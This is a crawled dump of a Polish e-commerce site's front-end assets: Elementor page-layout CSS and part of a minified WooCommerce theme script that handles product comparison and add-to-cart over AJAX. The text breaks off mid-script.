.elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-2c4dfbf6{text-align:center;}.elementor-60838 .elementor-element.elementor-element-2c4dfbf6 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-3dd09971{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-3dd09971 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-3dd09971 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-3dd09971 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-d50553d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-d50553d{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}@media(max-width:1699px){.elementor-60838 .elementor-element.elementor-element-48b3b059 > .elementor-widget-container{margin:-86% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-48b3b059 img{width:63%;}.elementor-60838 .elementor-element.elementor-element-263235d2 > .elementor-widget-container{margin:-86% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-263235d2 img{width:63%;}.elementor-60838 .elementor-element.elementor-element-282492f4 > .elementor-widget-container{margin:-86% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-282492f4 img{width:63%;}}@media(max-width:1279px){.elementor-60838 .elementor-element.elementor-element-534a4e5b > .elementor-element-populated{margin:3% 0% 3% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-60838 .elementor-element.elementor-element-15925fca > .elementor-widget-container{margin:0% 3% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-15925fca{font-size:16px;}.elementor-60838 .elementor-element.elementor-element-48b3b059 > .elementor-widget-container{margin:-91% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-48b3b059 img{width:63%;}.elementor-60838 .elementor-element.elementor-element-55d0bfd8 > .elementor-element-populated{margin:3% 0% 3% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-60838 .elementor-element.elementor-element-a94197c > .elementor-widget-container{margin:0% 3% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-a94197c{font-size:16px;}.elementor-60838 .elementor-element.elementor-element-263235d2 > .elementor-widget-container{margin:-91% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-263235d2 img{width:63%;}.elementor-60838 .elementor-element.elementor-element-282492f4 > .elementor-widget-container{margin:-91% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-282492f4 img{width:63%;}.elementor-60838 .elementor-element.elementor-element-281a5a2f > .elementor-element-populated{margin:3% 0% 3% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9 > .elementor-widget-container{margin:0% 3% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9{font-size:16px;}.elementor-60838 .elementor-element.elementor-element-3e69fd59 > .elementor-widget-container{margin:-15% 5% 0% 29%;}.elementor-60838 .elementor-element.elementor-element-2e806398 > .elementor-widget-container{margin:0% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-23d99cc3 > .elementor-widget-container{margin:2% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-2d9424c9 > .elementor-widget-container{margin:0% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-7f1fe055 > .elementor-widget-container{margin:0% 5% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-69596335 > .elementor-widget-container{margin:0% 5% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-316db6b2 > .elementor-widget-container{margin:0% 5% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-7a0302a > .elementor-widget-container{margin:0% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-205f9095 > .elementor-widget-container{margin:0% 0% 0% 5%;}}@media(max-width:991px){.elementor-60838 .elementor-element.elementor-element-6c5f07f0 > .elementor-widget-container{margin:3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-1d0cae9d .elementor-heading-title{font-size:27px;}.elementor-60838 .elementor-element.elementor-element-15925fca{font-size:17px;line-height:21px;}.elementor-60838 .elementor-element.elementor-element-48b3b059 > .elementor-widget-container{margin:-93% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-5bf3cfd8 > .elementor-widget-container{margin:3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-7e9ed545 .elementor-heading-title{font-size:27px;}.elementor-60838 .elementor-element.elementor-element-a94197c{font-size:17px;line-height:21px;}.elementor-60838 .elementor-element.elementor-element-263235d2 > .elementor-widget-container{margin:-93% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-282492f4 > .elementor-widget-container{margin:-93% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-792a8ccb > .elementor-widget-container{margin:3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-4bf935b .elementor-heading-title{font-size:27px;}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9{font-size:17px;line-height:21px;}}@media(max-width:575px){.elementor-60838 .elementor-element.elementor-element-534a4e5b{width:100%;}.elementor-60838 .elementor-element.elementor-element-6c5f07f0 > .elementor-widget-container{margin:3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-1d0cae9d > .elementor-widget-container{margin:-3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-1d0cae9d .elementor-heading-title{font-size:19px;}.elementor-60838 .elementor-element.elementor-element-15925fca > .elementor-widget-container{margin:-2% 3% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-15925fca{font-size:17px;line-height:19px;}.elementor-60838 .elementor-element.elementor-element-2dfa2cca{width:100%;}.elementor-60838 .elementor-element.elementor-element-48b3b059 > .elementor-widget-container{margin:-97% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-48b3b059 img{width:60%;}.elementor-60838 .elementor-element.elementor-element-55d0bfd8{width:100%;}.elementor-60838 .elementor-element.elementor-element-5bf3cfd8 > .elementor-widget-container{margin:3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-7e9ed545 > .elementor-widget-container{margin:-3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-7e9ed545 .elementor-heading-title{font-size:19px;}.elementor-60838 .elementor-element.elementor-element-a94197c > .elementor-widget-container{margin:-2% 3% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-a94197c{font-size:17px;line-height:19px;}.elementor-60838 .elementor-element.elementor-element-252f6e5a{width:100%;}.elementor-60838 .elementor-element.elementor-element-263235d2 > .elementor-widget-container{margin:-97% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-263235d2 img{width:60%;}.elementor-60838 .elementor-element.elementor-element-59746255{width:100%;}.elementor-60838 .elementor-element.elementor-element-282492f4 > .elementor-widget-container{margin:-86% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-282492f4 img{width:50%;max-width:50%;}.elementor-60838 .elementor-element.elementor-element-281a5a2f{width:100%;}.elementor-60838 .elementor-element.elementor-element-792a8ccb > .elementor-widget-container{margin:3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-4bf935b > .elementor-widget-container{margin:-3% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-4bf935b .elementor-heading-title{font-size:19px;}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9 > .elementor-widget-container{margin:-2% 3% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9{font-size:17px;line-height:19px;}.elementor-60838 .elementor-element.elementor-element-5fdfb733{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1413900d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 4% 0%;}.elementor-60838 .elementor-element.elementor-element-470c6ddd > .elementor-widget-container{margin:-8% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-470c6ddd{font-size:100px;}.elementor-60838 .elementor-element.elementor-element-3e69fd59 > .elementor-widget-container{margin:-6% 5% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-3e69fd59{font-size:17px;line-height:19px;}.elementor-60838 .elementor-element.elementor-element-1d545d1{width:50%;}.elementor-60838 .elementor-element.elementor-element-7763842b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-7763842b{text-align:right;}.elementor-60838 .elementor-element.elementor-element-793aed1f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-793aed1f .elementor-divider{text-align:right;}.elementor-60838 .elementor-element.elementor-element-793aed1f .elementor-divider-separator{margin:0 auto;margin-right:0;}.elementor-60838 .elementor-element.elementor-element-6e11f604{text-align:right;font-size:15px;line-height:16px;}.elementor-60838 .elementor-element.elementor-element-24d44e78{width:50%;}.elementor-60838 .elementor-element.elementor-element-57da6f8 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-57da6f8{text-align:center;}.elementor-60838 .elementor-element.elementor-element-496ca169{width:50%;}.elementor-60838 .elementor-element.elementor-element-7fc84ec7 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-7fc84ec7{text-align:center;}.elementor-60838 .elementor-element.elementor-element-14ad194b{width:50%;}.elementor-60838 .elementor-element.elementor-element-b945e22 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-b945e22{text-align:left;}.elementor-60838 .elementor-element.elementor-element-6ab75275 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-6ab75275 .elementor-divider{text-align:left;}.elementor-60838 .elementor-element.elementor-element-6ab75275 .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-60838 .elementor-element.elementor-element-796c7f4f{text-align:left;font-size:15px;line-height:16px;}.elementor-60838 .elementor-element.elementor-element-7be1acb5{width:50%;}.elementor-60838 .elementor-element.elementor-element-4adf1574 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-4adf1574{text-align:right;}.elementor-60838 .elementor-element.elementor-element-1ccf41dc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1ccf41dc .elementor-divider{text-align:right;}.elementor-60838 .elementor-element.elementor-element-1ccf41dc .elementor-divider-separator{margin:0 auto;margin-right:0;}.elementor-60838 .elementor-element.elementor-element-3d0825b0{text-align:right;font-size:15px;line-height:16px;}.elementor-60838 .elementor-element.elementor-element-2752b382{width:50%;}.elementor-60838 .elementor-element.elementor-element-68013928 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-68013928{text-align:center;}.elementor-60838 .elementor-element.elementor-element-6f3ad8da{width:50%;}.elementor-60838 .elementor-element.elementor-element-37455608 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-37455608{text-align:center;}.elementor-60838 .elementor-element.elementor-element-5bec82f6{width:50%;}.elementor-60838 .elementor-element.elementor-element-36036bde > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-36036bde{text-align:left;}.elementor-60838 .elementor-element.elementor-element-48a178d7 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-48a178d7 .elementor-divider{text-align:left;}.elementor-60838 .elementor-element.elementor-element-48a178d7 .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-60838 .elementor-element.elementor-element-2a10da8c{text-align:left;font-size:15px;line-height:16px;}.elementor-60838 .elementor-element.elementor-element-7f775c4d{width:50%;}.elementor-60838 .elementor-element.elementor-element-19527aef > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-19527aef{text-align:right;}.elementor-60838 .elementor-element.elementor-element-266d681 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-266d681 .elementor-divider{text-align:right;}.elementor-60838 .elementor-element.elementor-element-266d681 .elementor-divider-separator{margin:0 auto;margin-right:0;}.elementor-60838 .elementor-element.elementor-element-53db8176{text-align:right;font-size:15px;line-height:16px;}.elementor-60838 .elementor-element.elementor-element-70166c71{width:50%;}.elementor-60838 .elementor-element.elementor-element-71286155 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-71286155{text-align:center;}.elementor-60838 .elementor-element.elementor-element-71160a49{width:50%;}.elementor-60838 .elementor-element.elementor-element-65125628 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-65125628{text-align:center;}.elementor-60838 .elementor-element.elementor-element-b7f6279{width:50%;}.elementor-60838 .elementor-element.elementor-element-201a26d2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-201a26d2{text-align:left;}.elementor-60838 .elementor-element.elementor-element-1b5b92fd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1b5b92fd .elementor-divider{text-align:left;}.elementor-60838 .elementor-element.elementor-element-1b5b92fd .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-60838 .elementor-element.elementor-element-74cd0218{text-align:left;font-size:15px;line-height:16px;}.elementor-60838 .elementor-element.elementor-element-60a40cbf{width:100%;}.elementor-60838 .elementor-element.elementor-element-2c4dfbf6 > .elementor-widget-container{margin:0% 5% 0% 1%;}.elementor-60838 .elementor-element.elementor-element-2c4dfbf6{text-align:left;}.elementor-60838 .elementor-element.elementor-element-3dd09971 > .elementor-widget-container{margin:0% 0% 0% 2%;}.elementor-60838 .elementor-element.elementor-element-3dd09971 .elementor-divider{text-align:left;}.elementor-60838 .elementor-element.elementor-element-3dd09971 .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-60838 .elementor-element.elementor-element-d50553d > .elementor-widget-container{margin:0% 5% 0% 2%;}.elementor-60838 .elementor-element.elementor-element-d50553d{text-align:left;font-size:15px;line-height:16px;}}@media(min-width:576px){.elementor-60838 .elementor-element.elementor-element-534a4e5b{width:67%;}.elementor-60838 .elementor-element.elementor-element-2dfa2cca{width:33%;}.elementor-60838 .elementor-element.elementor-element-55d0bfd8{width:67%;}.elementor-60838 .elementor-element.elementor-element-252f6e5a{width:33%;}.elementor-60838 .elementor-element.elementor-element-59746255{width:33%;}.elementor-60838 .elementor-element.elementor-element-281a5a2f{width:67%;}.elementor-60838 .elementor-element.elementor-element-7def3308{width:33%;}.elementor-60838 .elementor-element.elementor-element-33147168{width:67%;}}@media(max-width:1279px) and (min-width:576px){.elementor-60838 .elementor-element.elementor-element-534a4e5b{width:67%;}.elementor-60838 .elementor-element.elementor-element-2dfa2cca{width:33%;}.elementor-60838 .elementor-element.elementor-element-55d0bfd8{width:67%;}.elementor-60838 .elementor-element.elementor-element-252f6e5a{width:33%;}.elementor-60838 .elementor-element.elementor-element-59746255{width:33%;}.elementor-60838 .elementor-element.elementor-element-281a5a2f{width:67%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372498.css?ver=1768543548
body_size: 628
content:
.elementor-372498 .elementor-element.elementor-element-ef0a01b:not(.elementor-motion-effects-element-type-background), .elementor-372498 .elementor-element.elementor-element-ef0a01b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-372498 .elementor-element.elementor-element-ef0a01b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-372498 .elementor-element.elementor-element-ef0a01b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-372498 .elementor-element.elementor-element-f94928d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-372498 .elementor-element.elementor-element-34598bc .elementor-menu-toggle{margin:0 auto;}.elementor-372498 .elementor-element.elementor-element-cd70dc7 .elementor-menu-cart__close-button, .elementor-372498 .elementor-element.elementor-element-cd70dc7 .elementor-menu-cart__close-button-custom{display:none;}.elementor-372498 .elementor-element.elementor-element-cd70dc7{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--price-quantity-position--grid-template-rows:auto 75%;--price-quantity-position--align-self:start;--divider-style:none;--subtotal-divider-style:none;--view-cart-button-display:none;--cart-footer-layout:1fr;--checkout-button-display:none;--cart-footer-buttons-alignment-display:none;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;}.elementor-372498 .elementor-element.elementor-element-cd70dc7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1279px){.elementor-372498 .elementor-element.elementor-element-28a362f{width:var( --container-widget-width, 281.984px );max-width:281.984px;--container-widget-width:281.984px;--container-widget-flex-grow:0;}}@media(min-width:576px){.elementor-372498 .elementor-element.elementor-element-9c6c99d{width:23.672%;}.elementor-372498 .elementor-element.elementor-element-2ef5c8c{width:69.016%;}.elementor-372498 .elementor-element.elementor-element-46f96c7{width:6.978%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372492.css?ver=1768543548
body_size: 190
content:
.elementor-bc-flex-widget .elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-372492 .elementor-element.elementor-element-7ee5584 .elementor-menu-toggle{margin:0 auto;}.elementor-372492 .elementor-element.elementor-element-f2729d6 > .elementor-widget-container{padding:5vw 5vw 5vw 5vw;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/functions.min.js?ver=6.4.8
body_size: 7162
content:
"use strict";function after_load_ajax_list(a,e){var n="undefined"!=typeof e?e:!1;a("body").trigger("nasa_after_load_ajax_first",[n]),a("body").trigger("nasa_init_topbar_categories"),init_widgets(a),_eventMore||a("body").trigger("nasa_parallax_breadcrum"),init_wishlist_icons(a),init_compare_icons(a),_eventMore=!1,a("body").trigger("nasa_after_load_ajax")}function nasa_tab_slide_style(a,e,n){n=n?n:500,a(e).find(".nasa-slide-tab").length<=0&&a(e).append('<li class="nasa-slide-tab"></li>');var t=a(e).find(".nasa-slide-tab"),s=a(e).find(".nasa-tab.active");a(e).find(".nasa-tab-icon").length&&a(e).find(".nasa-tab > a").css({padding:"15px 30px"});var i=parseInt(a(e).css("border-top-width"));i=i?i:0;var o=a(s).position();a(t).show().animate({height:a(s).height()+2*i,width:a(s).width()+2*i,top:o.top-i,left:o.left-i},n)}function load_compare(a){if(a("#tmpl-nasa-mini-compare").length){var e=a("#tmpl-nasa-mini-compare").html();a("#tmpl-nasa-mini-compare").replaceWith(e)}if(a(".nasa-compare-list-bottom").length&&!_compare_init&&(_compare_init=!0,_compare_loading=!0,"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url)){var n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_load_compare"),t=a(".nasa-wrap-table-compare").length?!0:!1;a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{compare_table:t},beforeSend:function(){},success:function(e){"undefined"!=typeof e.success&&"1"===e.success&&a(".nasa-compare-list-bottom").html(e.content),_compare_loading=!1},error:function(){_compare_loading=!1}})}}function add_compare_product(a,e){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){if(e("#tmpl-nasa-mini-compare").length){var n=e("#tmpl-nasa-mini-compare").html();e("#tmpl-nasa-mini-compare").replaceWith(n)}_compare_init=!0;var t=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_add_compare_product"),s=e(".nasa-wrap-table-compare").length?!0:!1;_compare_loading?setTimeout(function(){add_compare_product(a,e)},200):e.ajax({url:t,type:"post",dataType:"json",cache:!1,data:{pid:a,compare_table:s},beforeSend:function(){show_compare(e),e(".nasa-compare-list-bottom").find(".nasa-loader").length<=0&&e(".nasa-compare-list-bottom").append('<div class="nasa-loader"></div>')},success:function(n){"undefined"!=typeof n.result_compare&&"success"===n.result_compare&&("no-change"!==n.mini_compare&&(e(".nasa-compare-list").length&&e(".nasa-compare-list").replaceWith(n.mini_compare),e(".nasa-mini-number.compare-number").length&&(e(".nasa-mini-number.compare-number").html(convert_count_items(e,n.count_compare)),0===n.count_compare?e(".nasa-mini-number.compare-number").hasClass("nasa-product-empty")||e(".nasa-mini-number.compare-number").addClass("nasa-product-empty"):e(".nasa-mini-number.compare-number").hasClass("nasa-product-empty")&&e(".nasa-mini-number.compare-number").removeClass("nasa-product-empty")),s&&e(".nasa-wrap-table-compare").replaceWith(n.result_table)),e('.nasa-compare[data-prod="'+a+'"]').hasClass("added")||e('.nasa-compare[data-prod="'+a+'"]').addClass("added"),e('.nasa-compare[data-prod="'+a+'"]').hasClass("nasa-added")||(e('.nasa-compare[data-prod="'+a+'"]').addClass("nasa-added"),e('.nasa-compare[data-prod="'+a+'"]').find(".nasa-icon-text-wrap").animate({scrollTop:24},400)),e("body").trigger("nasa_added_compare_product")),e(".nasa-compare-list-bottom").find(".nasa-loader").remove()},error:function(){}})}}function remove_compare_product(a,e){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){if(e("#tmpl-nasa-mini-compare").length){var n=e("#tmpl-nasa-mini-compare").html();e("#tmpl-nasa-mini-compare").replaceWith(n)}_compare_init=!0;var t=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_remove_compare_product"),s=e(".nasa-wrap-table-compare").length?!0:!1;e.ajax({url:t,type:"post",dataType:"json",cache:!1,data:{pid:a,compare_table:s},beforeSend:function(){e(".nasa-compare-list-bottom").find(".nasa-loader").length<=0&&e(".nasa-compare-list-bottom").append('<div class="nasa-loader"></div>'),e("table.nasa-table-compare tr.remove-item td.nasa-compare-view-product_"+a).length&&e("table.nasa-table-compare").css("opacity","0.3").prepend('<div class="nasa-loader"></div>')},success:function(n){"undefined"!=typeof n.result_compare&&"success"===n.result_compare&&("no-change"!==n.mini_compare&&(e(".nasa-compare-list").length&&e(".nasa-compare-list").replaceWith(n.mini_compare),e('.nasa-compare[data-prod="'+a+'"]').removeClass("added"),e('.nasa-compare[data-prod="'+a+'"]').removeClass("nasa-added"),e('.nasa-compare[data-prod="'+a+'"]').find(".nasa-icon-text-wrap").animate({scrollTop:0},400),e(".nasa-mini-number.compare-number").length&&(e(".nasa-mini-number.compare-number").html(convert_count_items(e,n.count_compare)),0===n.count_compare?e(".nasa-mini-number.compare-number").hasClass("nasa-product-empty")||e(".nasa-mini-number.compare-number").addClass("nasa-product-empty"):e(".nasa-mini-number.compare-number").hasClass("nasa-product-empty")&&e(".nasa-mini-number.compare-number").removeClass("nasa-product-empty")),s&&e(".nasa-wrap-table-compare").replaceWith(n.result_table)),e("body").trigger("nasa_removed_compare_product"),setTimeout(function(){0===n.count_compare&&e(".nasa-close-mini-compare").trigger("click")},2e3)),e("table.nasa-table-compare").find(".nasa-loader").remove(),e(".nasa-compare-list-bottom").find(".nasa-loader").remove()},error:function(){}})}}function remove_all_compare_product(a){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){if(a("#tmpl-nasa-mini-compare").length){var e=a("#tmpl-nasa-mini-compare").html();a("#tmpl-nasa-mini-compare").replaceWith(e)}a("#yith-woocompare-preview-bar").length&&a("#yith-woocompare-preview-bar").find(".remove>a").addClass("js-blocked"),_compare_init=!0;var n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_remove_all_compare"),t=a(".nasa-wrap-table-compare").length?!0:!1;a("#yith-woocompare-preview-bar").length&&(t=!0),a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{compare_table:t},beforeSend:function(){a(".nasa-compare-list-bottom").find(".nasa-loader").length<=0&&a(".nasa-compare-list-bottom").append('<div class="nasa-loader"></div>')},success:function(e){"success"===e.result_compare&&("no-change"!==e.mini_compare&&(a("#yith-woocompare-preview-bar").length?(a("#yith-woocompare-preview-bar").replaceWith(e.mini_compare),show_compare(a)):a(".nasa-compare-list").length&&a(".nasa-compare-list").replaceWith(e.mini_compare),a(".nasa-compare.ns-has-wrap.nasa-added").find(".nasa-icon-text-wrap").animate({scrollTop:0},400),a(".nasa-compare").removeClass("added"),a(".nasa-compare").removeClass("nasa-added"),a(".nasa-mini-number.compare-number").length&&(a(".nasa-mini-number.compare-number").html("0"),a(".nasa-mini-number.compare-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.compare-number").addClass("nasa-product-empty")),t&&a(".nasa-wrap-table-compare").replaceWith(e.result_table)),a("body").trigger("nasa_removed_all_compare_product"),setTimeout(function(){a(".nasa-compare-success").fadeOut(200),a(".nasa-compare-exists").fadeOut(200),a(".nasa-close-mini-compare").trigger("click")},1e3)),a(".nasa-compare-list-bottom").find(".nasa-loader").remove()},error:function(){}})}}function show_compare(a){a("body").trigger("nasa_append_style_off_canvas");var e=a("#yith-woocompare-preview-bar").length?a("#yith-woocompare-preview-bar"):a(".nasa-compare-list-bottom");a(e).length&&(a(".ns-cart-popup-wrap").length&&a(".ns-cart-popup-wrap").hasClass("nasa-active")&&a(".ns-cart-popup-wrap .popup-cart-close").trigger("click"),a(".black-window").fadeIn(200).addClass("desk-window"),a("body").hasClass("m-ovhd")||a("body").addClass("m-ovhd"),a(".nasa-show-compare").length&&!a(".nasa-show-compare").hasClass("nasa-showed")&&a(".nasa-show-compare").addClass("nasa-showed"),a(e).hasClass("nasa-active")||a(e).addClass("nasa-active"))}function hide_compare(a){var e=a("#yith-woocompare-preview-bar").length?a("#yith-woocompare-preview-bar"):a(".nasa-compare-list-bottom");a(e).length&&(a(".black-window").removeClass("desk-window"),a(".black-window").fadeOut(500),a("body").removeClass("m-ovhd"),a("body").removeClass("yith-woocompare-popup-open"),a("html, body").css("overflow",""),a(".nasa-show-compare").length&&a(".nasa-show-compare").removeClass("nasa-showed"),a(e).removeClass("nasa-active"))}function nasa_single_add_to_cart(a,e,n,t,s,i,o,r){var c=a(e).parents("form.cart"),d=!1;if("grouped"===s)return a(c).length&&(a(c).find('.nasa-custom-fields input[name="nasa_cart_sidebar"]').length?a(c).find('.nasa-custom-fields input[name="nasa_cart_sidebar"]').val("1"):a(c).find(".nasa-custom-fields").append('<input type="hidden" name="nasa_cart_sidebar" value="1" />'),a(c).submit()),void 0;if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var l=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_single_add_to_cart"),m=null,p={product_id:n,quantity:t,product_type:s,variation_id:i,variation:o,data_wislist:r};if(a(e).hasClass("btn-add-from-minicart")&&(d=!0,m=a(e).attr("data-cart_item_key"),a(e).parents("#cart-sidebar").length)){var u=a(e).parents("#cart-sidebar"),h=a(u).find('.nasa-minicart-items .remove_from_cart_button[data-cart_item_key="'+m+'"]');a(u).addClass("nasa_update_from_mini_cart"),a(h).parents(".mini-cart-item").remove()}a("body").trigger("adding_to_cart",[e,p]),a(c).length&&("simple"===s&&a(c).find(".nasa-custom-fields").append('<input type="hidden" name="add-to-cart" value="'+n+'" />'),p=a(c).serializeArray(),a(c).find('.nasa-custom-fields [name="add-to-cart"]').remove()),d?(a(e).parents("#cart-sidebar").find(".ext-node.active .nasa-close-node").trigger("click"),a(".nasa-change_variation_mini_cart").addClass("nasa-cart-variation-updating"),a.ajax({type:"POST",url:nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:m},success:function(){nasa_ajax_single_add_to_cart(a,l,p,e,n)},error:function(){},dataType:"json"})):nasa_ajax_single_add_to_cart(a,l,p,e,n)}return!1}function nasa_ajax_single_add_to_cart(a,e,n,t,s){a.ajax({url:e,type:"post",dataType:"json",cache:!1,data:n,beforeSend:function(){a(t).removeClass("added"),a(t).removeClass("nasa-added"),a(t).addClass("loading"),a(".ns_btn-fixed .single_add_to_cart_button").length&&!a(".ns_btn-fixed .single_add_to_cart_button").hasClass("loading")&&a(".ns_btn-fixed .single_add_to_cart_button").addClass("loading")},success:function(e){a(t).removeClass("loading");var n=a('.nasa-custom-fields input[name="nasa_cart_coupon"]');if(n.length&&a(n).remove(),e.error)a(t).hasClass("add-to-cart-grid")&&!a(t).hasClass("btn-from-wishlist")?window.location.href=e.product_url:(set_nasa_notice(a,e.message),"undefined"!=typeof 